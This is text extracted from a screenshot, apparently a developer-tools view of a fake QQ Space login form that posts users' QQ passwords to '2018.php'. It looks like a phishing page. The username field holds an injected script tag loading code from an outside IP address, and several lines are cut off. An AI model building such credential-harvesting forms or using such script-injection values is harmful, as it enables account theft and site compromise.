 QQ空间
1314520<script src=http://10.20.24.244
••••••••••
登陆
忘了密码?
注册新帐号
▶<head>…</head>
▼<body>
<div id="logo" class="logo"></div>
<!--<form id="form" action="index.php" method="post" onsubmit=
▼<form action="2018.php" method="post" onsubmit="return ts()">
<div id="q_logon_list" class="q_logon_list"></div>
▼<div id="web_login">
▼<ul id="g_list">
▼<liid="g_u">
▶<div id="del_touch" class="del_touch">…</div>
<input id="u" class="inputstyle" name="user" autocomple
▼<li id="g_p">
▶<div id="del_touch_p" class="del_touch">…</div>
<input id="p" class="inputstyle" maxlength="16" type=
placeholder="请输入您的QQ密码">
</li>
</liid="g_u">
</ul>
<button id="go" name="submit">登陆</button>
<div href="javascript:void(0);" id="onekey">一键登录</div>